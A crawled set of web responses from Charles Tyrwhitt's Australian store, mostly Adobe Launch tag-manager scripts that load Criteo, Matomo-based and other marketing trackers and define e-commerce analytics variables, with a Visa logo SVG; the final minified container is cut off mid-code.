request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=bc3WoJ7kZAzjaoUOYxDy4FRW5n&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fmicro-grid-check-suit---grey%2FSUB58GRY.html&ls=true&_=1769054112496&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bc3WoJ7kZAzjaoUOYxDy4FRW5n%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fmicro-grid-check-suit---grey%2FSUB58GRY.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769054112496%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bc3WoJ7kZAzjaoUOYxDy4FRW5n","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 98
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.min.js
body_size: 260
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.min.js', "<!-- Criteo Visit Tag -->\n<script type=\"text/javascript\">\n    window.criteo_q = window.criteo_q || [];\n    var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n    window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\")},\n      { event: \"setEmail\", email:_satellite.getVar('Customer Email SHA-256 hash')},\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\")},\n      { event: \"viewPage\" }\n    );\n</script>\n<!-- END Criteo Visit Tag -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg
body_size: 743
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 3384.54 2077.85"
   style="enable-background:new 0 0 3384.54 2077.85;"
   xml:space="preserve"
   sodipodi:docname="Visa_Brandmark_Blue_RGB_2021.svgz"><metadata
   id="metadata11"><rdf:RDF><cc:Work
       rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
         rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
   id="defs9" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="640"
   inkscape:window-height="480"
   id="namedview7" />
<style
   type="text/css"
   id="style2">
	.st0{fill:#1434CB;}
</style>
<path
   class="st0"
   d="M1461.26,739.84l-251.37,599.74h-164l-123.7-478.62c-7.51-29.48-14.04-40.28-36.88-52.7  c-37.29-20.23-98.87-39.21-153.05-50.99l3.68-17.43h263.99c33.65,0,63.9,22.4,71.54,61.15l65.33,347.04l161.46-408.2H1461.26z   M2103.84,1143.77c0.66-158.29-218.88-167.01-217.37-237.72c0.47-21.52,20.96-44.4,65.81-50.24c22.23-2.91,83.48-5.13,152.95,26.84  l27.25-127.18c-37.33-13.55-85.36-26.59-145.12-26.59c-153.35,0-261.27,81.52-262.18,198.25c-0.99,86.34,77.03,134.52,135.81,163.21  c60.47,29.38,80.76,48.26,80.53,74.54c-0.43,40.23-48.23,57.99-92.9,58.69c-77.98,1.2-123.23-21.1-159.3-37.87l-28.12,131.39  c36.25,16.63,103.16,31.14,172.53,31.87C1996.72,1348.96,2103.34,1268.45,2103.84,1143.77 M2508.78,1339.58h143.49l-125.25-599.74  h-132.44c-29.78,0-54.9,17.34-66.02,44l-232.81,555.74h162.91L2291,1250h199.05L2508.78,1339.58z M2335.67,1127.08l81.66-225.18  l47,225.18H2335.67z M1682.93,739.84l-128.29,599.74H1399.5l128.34-599.74H1682.93z"
   id="path4" />
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 51
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102293
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-21T13:37:37Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var 